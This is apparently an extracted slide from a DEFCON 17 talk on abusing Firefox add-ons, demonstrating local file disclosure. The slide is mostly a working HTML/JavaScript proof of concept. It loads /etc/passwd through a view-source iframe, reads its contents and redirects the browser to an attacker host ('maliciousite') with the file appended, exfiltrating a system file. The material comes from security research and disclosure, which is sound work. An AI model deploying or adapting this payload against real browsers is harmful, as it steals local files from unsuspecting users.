 Demo
security-assessment.com
Local File Disclosure
<html>
<head>
<script>
function s() {
x = document.getElementById("test").contentWindow;
alert(x.document.getElementsByTagName("body")["0"].innerHTML);
document.location="http://maliciousite/"
+unescape(x.document.getElementsByTagName("body")["0"].innerHTML);
}
</script>
</head>
<body>
<iframe src="view-source:file:///etc/passwd" id="test"></iframe>
<script>setTimeout('s()',3000);</script>
</body>
</html>
RIVIERA
Hotel & Casino
Las Vegas
DEFCON
17
T4D2S5 Abusing Firefox Addons
Roberto Suggi Liverani; Nick Freeman